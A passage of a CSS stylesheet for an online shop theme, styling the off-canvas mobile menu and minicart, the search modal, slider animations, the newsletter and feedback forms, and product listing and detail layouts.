  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li.menu-open>a,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li.menu-open>a,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li.menu-open>a {
  color: #048EF6
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li.menu-open>a>span>i:before,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li.menu-open>a>span>i:before,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li.menu-open>a>span>i:before {
  content: '\e682'
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li.menu-open>a,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li.menu-open>a,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li.menu-open>a {
  color: #048EF6
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li.menu-open>a>span>i:before,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li.menu-open>a>span>i:before,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li.menu-open>a>span>i:before {
  content: '\e682'
}

.mobile-menu_wrapper.open .offcanvas-body,
.offcanvas-minicart_wrapper.open .offcanvas-body,
.offcanvas-search_wrapper.open .offcanvas-body {
  visibility: visible;
  left: 0;
  opacity: 1;
  z-index: 999
}

.offcanvas-minicart_wrapper .offcanvas-body {
  -webkit-box-shadow: 0px 0 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0 15px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  padding: 55px 60px 0;
  width: 450px;
  left: auto;
  right: -660px
}

@media (max-width:575.98px) {
  .offcanvas-minicart_wrapper .offcanvas-body {
    padding: 55px 30px 0;
    width: 100%
  }
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-heading {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-bottom: 25px
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-heading .button-close {
  font-size: 32px;
  line-height: 1;
  color: #383838
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-heading .button-close:hover {
  color: #048EF6
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-heading .button-close i:before {
  font-weight: 600
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-list {
  max-height: 595px;
  position: relative;
  overflow: auto
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-list li:not(:last-child) {
  border-bottom: 1px solid #dee2e6;
  padding-bottom: 30px;
  margin-bottom: 30px
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-list li.minicart-product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-list li.minicart-product a.product-item_remove i {
  position: absolute;
  font-size: 20px;
  top: auto;
  right: 15px
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-list li.minicart-product .product-item_img {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-flex-basis: 70px;
  -ms-flex-preferred-size: 70px;
  flex-basis: 70px;
  max-width: 70px
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-list li.minicart-product .product-item_content {
  -webkit-flex-basis: calc(100% - 70px);
  -ms-flex-preferred-size: calc(100% - 70px);
  flex-basis: calc(100% - 70px);
  max-width: calc(100% - 70px);
  padding-left: 20px;
  padding-right: 10px
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-list li.minicart-product .product-item_content a.product-item_title {
  line-height: 1.4;
  font-size: 16px;
  width: 90%;
  display: block
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-content .minicart-list li.minicart-product .product-item_content .product-item_quantity {
  display: block;
  padding-top: 10px;
  font-size: 13px;
  line-height: 24.7px
}

.offcanvas-minicart_wrapper .offcanvas-body .minicart-item_total {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 25px 0 30px
}

.offcanvas-minicart_wrapper .offcanvas-body .group-btn_wrap {
  padding-bottom: 60px
}

.offcanvas-minicart_wrapper.open .offcanvas-body {
  left: auto;
  right: 0
}

.modal-fullscreen {
  opacity: 0.9
}

.modal-content {
  background-color: #fff
}

.modal-header {
  border-bottom: 0
}

.modal-header .btn-close {
  opacity: 1
}

.modal-header .btn-close:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none
}

.modal-header .btn-close:hover {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg)
}

.modal-search {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%
}

.modal-search span.searchbox-info {
  margin-bottom: 30px;
  font-size: 20px;
  display: block;
  color: #212529;
  letter-spacing: 0.5px;
  text-align: center
}

.modal-search .hm-searchbox {
  position: relative;
  width: 800px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center
}

@media (max-width:991.98px) {
  .modal-search .hm-searchbox {
    width: 100%
  }
}

.modal-search .hm-searchbox input {
  border-top: 0;
  border-bottom: 1px solid #212529;
  border-left: 0;
  border-right: 0;
  height: 100px;
  line-height: 100px;
  width: 100%;
  text-align: center;
  font-size: 30px;
  padding-right: 55px;
  font-weight: 300
}

@media (max-width:479px) {
  .modal-search .hm-searchbox input {
    font-size: 20px
  }
}

.modal-search .hm-searchbox input::-webkit-input-placeholder {
  color: #212529
}

.modal-search .hm-searchbox input::-moz-placeholder {
  color: #212529
}

.modal-search .hm-searchbox input:-ms-input-placeholder {
  color: #212529
}

.modal-search .hm-searchbox input::-ms-input-placeholder {
  color: #212529
}

.modal-search .hm-searchbox input::placeholder {
  color: #212529
}

.modal-search .hm-searchbox .search-btn {
  position: absolute;
  font-size: 30px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
  border: 0;
  background: transparent;
  color: #212529;
  padding: 0
}

.modal-search .hm-searchbox .search-btn i {
  vertical-align: middle
}

.offcanvas-user-info .dropdown-wrap {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}

.offcanvas-user-info .dropdown-wrap .dropup .ht-btn:after {
  content: '\f077';
  font-family: 'FontAwesome'
}

.swiper-slide .slide-inner .slide-content {
  opacity: 0
}

.swiper-slide.swiper-slide-active .slide-inner .slide-content {
  opacity: 1
}

.animation-style-01.swiper-slide-active .slide-content .sub-title {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}

.animation-style-01.swiper-slide-active .slide-content .title {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}

.animation-style-01.swiper-slide-active .slide-content .short-desc {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}

.animation-style-01.swiper-slide-active .slide-content .button-wrap {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}

.animation-style-02.swiper-slide-active .slide-content .title {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}

@media (max-width:991.98px) {
  .animation-style-02.swiper-slide-active .slide-content .title {
    -webkit-animation-delay: 2s;
    animation-delay: 2s
  }
}

.animation-style-02.swiper-slide-active .slide-content .short-desc {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}

@media (max-width:991.98px) {
  .animation-style-02.swiper-slide-active .slide-content .short-desc {
    -webkit-animation-delay: 2.5s;
    animation-delay: 2.5s
  }
}

.animation-style-02.swiper-slide-active .slide-content .button-wrap {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}

@media (max-width:991.98px) {
  .animation-style-02.swiper-slide-active .slide-content .button-wrap {
    -webkit-animation-delay: 3s;
    animation-delay: 3s
  }
}

.animation-style-02.swiper-slide-active .inner-img {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 2.5s;
  animation-delay: 2.5s;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}

@media (max-width:991.98px) {
  .animation-style-02.swiper-slide-active .inner-img {
    -webkit-animation-delay: 1.5s;
    animation-delay: 1.5s
  }
}

@-webkit-keyframes wave-button {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.3);
    transform: scale(0.3)
  }

  50% {
    opacity: .5;
    -webkit-transform: scale(0.6);
    transform: scale(0.6)
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1)
  }
}

@keyframes wave-button {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.3);
    transform: scale(0.3)
  }

  50% {
    opacity: .5;
    -webkit-transform: scale(0.6);
    transform: scale(0.6)
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1)
  }
}

.wave-btn {
  margin: auto;
  display: block;
  position: relative;
  width: 250px;
  height: 250px
}

.wave-btn>.icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  background: #fff;
  border-radius: 50%;
  color: #048EF6;
  font-size: 24px
}

.wave-btn span {
  position: absolute;
  border-radius: 50%;
  background: #048EF6;
  width: 250px;
  height: 250px
}

.wave-btn span:nth-child(1) {
  background: #048EF6;
  -webkit-animation: wave-button 2s infinite .1s linear backwards;
  animation: wave-button 2s infinite .1s linear backwards
}

.wave-btn span:nth-child(2) {
  background: #048EF6;
  -webkit-animation: wave-button 3s infinite .5s linear backwards;
  animation: wave-button 3s infinite .5s linear backwards
}

.wave-btn span:nth-child(3) {
  background: #048EF6;
  -webkit-animation: wave-button 4s infinite 1s linear backwards;
  animation: wave-button 4s infinite 1s linear backwards
}

.newsletter-title {
  text-transform: uppercase;
  color: #444444;
  font-weight: 700;
  font-size: 28px
}

@media (max-width:991.98px) {
  .newsletter-title {
    font-size: 24px;
    margin-top: 1rem
  }
}

.newsletter-sub-title {
  text-transform: uppercase;
  font-size: 14px
}

@media (max-width:991.98px) {
  .newsletter-sub-title {
    font-size: 12px
  }
}

.newsletter-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.newsletter-form.wide {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column
}

.newsletter-form.wide .input-field {
  width: 100%;
  height: 45px
}

.newsletter-form.wide .button-wrap .btn {
  width: 100%
}

.newsletter-form.wide .button-wrap .btn:before {
  width: calc(100% + 15px)
}

@media (max-width:575.98px) {
  .newsletter-form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.newsletter-form .input-field {
  border: 1px solid #eeeeee;
  background-color: #eeeeee;
  padding-left: 15px;
  padding-right: 15px;
  width: 315px;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
  margin-right: 5px
}

.newsletter-form .input-field:-moz-placeholder-shown {
  color: #a2a1a1
}

.newsletter-form .input-field:-ms-input-placeholder {
  color: #a2a1a1
}

.newsletter-form .input-field:placeholder-shown {
  color: #a2a1a1
}

.input_xm {
  width: 150px
}

@media (max-width:991.98px) {
  .newsletter-form .input-field {
    width: 100%;
    height: 45px
  }

  .newsletter-form .input_xm {
    width: 100%;
    margin-bottom: .75rem
  }
}

.newsletter-form .btn-custom-size {
  width: 135px;
  height: 45px;
  border-end-end-radius: 3px;
  border-top-right-radius: 3px
}

@media (max-width:575.98px) {
  .newsletter-form .btn-custom-size {
    margin-top: 15px;
    width: 100%;
    height: 45px
  }

  .newsletter-form .btn-custom-size:before {
    width: calc(100% + 30px)
  }
}

.mailchimp-success {
  color: green
}

.mailchimp-error {
  color: red
}

.widget-title {
  color: #fff;
  font-weight: 500;
  font-size: 20px;
  line-height: 24px;
  padding-bottom: 5px
}

.widget-item li,
.widget-item a,
.widget-item p {
  font-weight: 300;
  line-height: 28px;
  font-size: 13px; 
}
.widget-item .footer-logo{ margin-left: 9px;}

@media (max-width:575.98px) {
  .modno {
    display: none
  }
}

.widget-contact-info ul li {
  font-weight: 300;
  line-height: 28px
}

.widget-contact-info ul li:not(:last-child) {
  padding-bottom: 5px
}

.widget-contact-info ul li i {
  vertical-align: middle;
  margin-right: 5px;
  font-size: 24px
}

.widget-list-item>li:not(:last-child) {
  padding-bottom: 10px
}

.widget-list-item>li i {
  margin-right: 0px;
  color: #677185
}

.copyright {
  text-align: center
}

.copyright-text {
  text-transform: capitalize;
  font-weight: 300;
  font-size: 14px;
  color: #8690a1
}

.copyright-text a {
  color: #8690a1
}

.copyright-text a:hover {
  color: #048EF6
}

.shipping-bg {
  height: 200px;
  padding-left: 120px;
  padding-right: 95px
}

@media (max-width:1199.98px) {
  .shipping-bg {
    height: auto;
    padding-left: 30px;
    padding-right: 30px
  }
}

@media (min-width:1200px) {
  .shipping-wrap {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%
  }
}

.shipping-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

@media (max-width:767.98px) {
  .shipping-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center
  }
}

.shipping-img {
  width: 60px
}

.shipping-content {
  width: calc(100% - 60px);
  padding-left: 20px
}

@media (max-width:767.98px) {
  .shipping-content {
    padding-top: 20px;
    padding-left: 0
  }
}

.shipping-content .title {
  color: #1f2226;
  font-size: 20px;
  font-weight: 900
}

.shipping-content .short-desc {
  color: #3e3e3f;
  font-size: 14px
}

.shipping-style-2 .shipping-item {
  background-image: url("../images/shipping/shape/1.png");
  background-position: top;
  background-repeat: no-repeat;
  background-size: auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 240px;
  position: relative
}

.shipping-style-2 .shipping-img {
  position: absolute;
  top: 30px;
  width: 70px
}

.shipping-style-2 .shipping-content {
  background-color: #fff;
  text-align: center;
  padding-top: 55px;
  padding-bottom: 20px;
  padding-left: 0;
  width: 100%
}

.blog-item {
  padding: 10px;
  height: 573px
}

.product-slider {
  padding-bottom: 4px;
  margin-bottom: -4px
}

.product-item {
  -webkit-box-shadow: 0px 5px 6px -1px #e8e8e8;
  box-shadow: 0px 5px 6px -1px #e8e8e8;
  background-color: #fff;
  position: relative;
  height: 100%;
  overflow: hidden;
  z-index: 1;
  border-end-start-radius: 4px
}

.product-item-wrap {
  height: 100%
}

.product-item:hover .product-content .price-box {
  visibility: hidden;
  opacity: 0
}

.product-item:hover .product-add-action {
  bottom: -15px;
  opacity: 1;
  visibility: visible
}

.product-img {
  height: 100%;

}

.product-img .img-full {
  height: 95%;
  margin-top: 10px;
}

.product-content {
  position: absolute;
  bottom: 30px;
  left: 30px
}

.product-content .product-name {
  display: block;
  color: #383838;
  font-weight: 500
}

.product-content .product-name:hover {
  color: #048EF6
}

.product-content .price-box {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  visibility: visible;
  opacity: 1
}

.product-content .price-box span {
  font-size: 14px;
  color: #383838
}

.product-add-action {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: absolute;
  visibility: hidden;
  opacity: 0;
  bottom: -65px;
  left: 0;
  border-top-left-radius: 3px;
  border-end-start-radius: 3px
}

.product-add-action ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.product-add-action ul li {
  display: inline-block
}

.product-add-action ul li:not(:last-child) {
  margin-right: 10px
}

.product-add-action ul li a i {
  border: 1px solid #dee2e6;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 30px;
  height: 30px;
  line-height: 28px;
  text-align: center;
  display: block
}

.product-add-action ul li a i:hover {
  background-color: #048EF6;
  border-color: #048EF6;
  color: #fff
}

.product-banner {
  -webkit-box-shadow: 0px 5px 2px -1px #ffe9e9;
  box-shadow: 0px 5px 2px -1px #ffe9e9;
  position: relative;
  height: 100%
}

.product-banner-img {
  height: 100%
}

@media (max-width:991.98px) {
  .product-banner-img.fixed-height {
    height: 405px
  }
}

.product-banner-img .img-full {
  height: 100%
}

@media (max-width:991.98px) {
  .product-banner-img .img-full {
    height: auto
  }
}

.product-banner-content {
  position: absolute;
  top: 80px;
  left: 30px
}

.product-banner-content .category {
  text-transform: uppercase;
  font-size: 18px
}

.product-banner-content .offer {
  text-transform: uppercase;
  font-size: 24px
}

@media (max-width:1199.98px) {
  .product-banner-content .offer {
    font-size: 30px
  }
}

.product-banner-content .short-desc {
  line-height: 26px
}

.product-custom-col {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%
}

@media (max-width:991.98px) {
  .product-custom-col {
    width: 33.33333%
  }
}

@media (max-width:575.98px) {
  .product-custom-col {
    width: 50%
  }
}

.product-category-img {
  overflow: hidden;
  display: block
}

.product-category-img img {
  width: 100%
}

.product-category-content {
  text-align: center
}

.product-category-content .title a {
  color: #383838;
  font-size: 18px;
  font-weight: 400;
  display: block
}

.product-category-content .title a:hover {
  color: #048EF6
}

.product-list-view .product-list-item {
  -webkit-box-shadow: 0px 5px 2px -1px #ffe9e9;
  box-shadow: 0px 5px 2px -1px #ffe9e9;
  border-end-start-radius: 4px;
  background-color: #fff;
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 4px;
  margin: -4px
}

@media (max-width:991.98px) {
  .product-list-view .product-list-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.product-list-view .product-list-img {
  width: 350px
}

@media (max-width:991.98px) {
  .product-list-view .product-list-img {
    width: 100%
  }
}

.product-list-view .product-list-content {
  width: calc(100% - 350px)
}

@media (max-width:991.98px) {
  .product-list-view .product-list-content {
    width: 100%
  }
}

.product-list-view .product-list-content .product-name {
  display: block;
  font-size: 20px;
  font-weight: 500
}

.product-list-view .product-list-content .product-add-action {
  opacity: 1;
  visibility: visible;
  position: relative;
  top: 0;
  padding-top: 25px
}

@media (max-width:991.98px) {
  .product-list-view .product-list-content .product-add-action {
    padding-bottom: 25px
  }
}

.product-list-view .product-list-content .product-add-action ul li i {
  font-size: 18px;
  width: 45px;
  height: 45px;
  line-height: 45px
}

.product-list-view .product-list-content .rating-box ul li i {
  color: #048EF6
}

.product-list-view .product-list-content .short-desc {
  color: #3e3e3f;
  line-height: 1.8
}

@media (min-width:992px) and (max-width:1199.98px) {
  .product-list-view.with-sidebar .product-list-img {
    width: 250px
  }
}

@media (min-width:992px) and (max-width:1199.98px) {
  .product-list-view.with-sidebar .product-list-content {
    width: calc(100% - 250px)
  }
}

@media (min-width:992px) and (max-width:1199.98px) {
  .product-list-view.with-sidebar .product-list-content .product-add-action {
    padding-bottom: 25px
  }
}

.product-info {
  width: 150px
}

.product-tab-nav {
  background-color: #f4f4f4;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center
}

.product-tab-nav li a.tab-btn {
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: center;
  width: 130px;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.product-tab-nav li a.active {
  background-color: #048EF6;
  color: #fff
}

.product-description-body .short-desc {
  text-align: center;
  color: #6c788c;
  line-height: 30px
}

.special-deals-item {
  border: 1px solid #e7e7e7
}

.special-deals-button-wrap {
  position: absolute;
  bottom: 20px;
  right: 20px
}

.new-product-item {
  border: 1px solid #e7e7e7
}

.feedback-area {
  padding-left: 40px;
  padding-right: 40px
}

.feedback-area.with-bg {
  background-color: #f9f9f9;
  padding-top: 50px;
  padding-bottom: 50px
}

.feedback-area.with-bg .feedback-form .input-field,
.feedback-area.with-bg .feedback-form .textarea-field {
  background-color: #f9f9f9
}

.feedback-area .heading {
  position: relative;
  line-height: 24px
}

.feedback-area .heading:before {
  background-color: #048EF6;
  content: "";
  width: 9px;
  height: 17px;
  position: absolute;
  top: 0;
  left: -40px
}

.feedback-area .rating-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

@media (max-width:479px) {
  .feedback-area .rating-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
  }

  .feedback-area .rating-box ul {
    padding-left: 0 !important;
    padding-top: 10px
  }
}

.feedback-area .rating-box span {
  color: #444444
}

.feedback-form .group-input {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

@media (max-width:767.98px) {
  .feedback-form .group-input {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.feedback-form .form-field {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%
}

.feedback-form .input-field,
.feedback-form .textarea-field {
  border: 1px solid #dee2e6;
  padding-left: 20px;
  padding-right: 20px;
  width: 100%;
  height: 50px
}

.feedback-form .textarea-field {
  padding: 20px;
  height: 150px
}

.single-product-img.with-border {
  -webkit-box-shadow: 0px 5px 2px -1px #ffe9e9;
  box-shadow: 0px 5px 2px -1px #ffe9e9;
  border: 1px solid #dee2e6
}

.single-product-slider {
  border: 1px solid #dee2e6;
  margin-bottom: 10px
}

.single-product-slider .single-img {
  display: block
}

.single-product-content.with-sticky {
  position: -webkit-sticky;
  position: sticky;
  top: 115px
}

.single-product-content>.title {
  color: #444444;
  font-size: 30px
}

.single-product-content .rating-box-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

@media (max-width:479px) {
  .single-product-content .rating-box-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }

  .single-product-content .rating-box-wrap .review-status {
    padding-left: 0 !important;
    padding-top: 5px
  }
}

.single-product-content .rating-box-wrap .review-status span {
  font-size: 14px
}

.single-product-content .short-desc {
  color: #6c788c;
  line-height: 30px
}

.single-product-content .quantity-with-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

@media (max-width:479px) {
  .single-product-content .quantity-with-btn {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
  }
}

.single-product-content .quantity-with-btn li .cart-plus-minus {
  width: 100%
}

@media (max-width:479px) {
  .single-product-content .quantity-with-btn li .cart-plus-minus .cart-plus-minus-box {
    width: 100%
  }
}

.single-product-content .quantity-with-btn li.add-to-cart .btn {
  border-radius: 25px
}

.single-product-content .quantity-with-btn li a.custom-circle-btn {
  border-radius: 100%;
  padding: 0
}

.single-product-content .quantity-with-btn li a.custom-circle-btn i {
  background-color: #3d3d3d;
  text-align: center;
  color: #fff;
  border-radius: 100%;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-size: 18px;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.single-product-content .quantity-with-btn li a.custom-circle-btn:hover i {
  background-color: #048EF6;
  color: #fff
}

.single-product-content .quantity-with-btn li:not(:last-child) {
  padding-right: 10px
}

@media (max-width:479px) {
  .single-product-content .quantity-with-btn li:not(:last-child) {
    padding-bottom: 10px
  }
}

.single-product-content .price-box span {
  font-size: 24px
}

.single-product-content .product-category {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

@media (max-width:479px) {
  .single-product-content .product-category {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
  }
}

.single-product-content .product-category .title {
  margin-right: 10px;
  color: #5f5f5f;
  font-weight: 500;
  font-size: 16px
}

.single-product-content .product-category ul li {
  display: inline-block
}

.single-product-content .product-category ul li a {
  color: #9f9e9e
}

.single-product-content .product-category ul li a:hover {
  color: #048EF6
}

.single-product-content .social-link ul li:not(:last-child) {
  padding-right: 15px
}

.single-product-thumbs .swiper-slide {
  border: 1px solid #dee2e6;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.single-product-thumbs .swiper-slide:hover {
  opacity: 1
}

.grouped-qty {
  color: #505050;
  font-size: 14px;
  line-height: 29px
}

.grouped-qty .price-box span {
  font-size: 14px
}

.grouped-qty .in-stock {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

.grouped-qty .in-stock i {
  margin-right: 5px
}

.grouped-qty li {
  border-bottom: 1px solid #dee2e6;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding-bottom: 15px
}

@media (max-width:479px) {
  .grouped-qty li {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center
  }

  .grouped-qty li .product-info {
    padding-top: 10px
  }
}

.grouped-qty li:not(:first-child) {
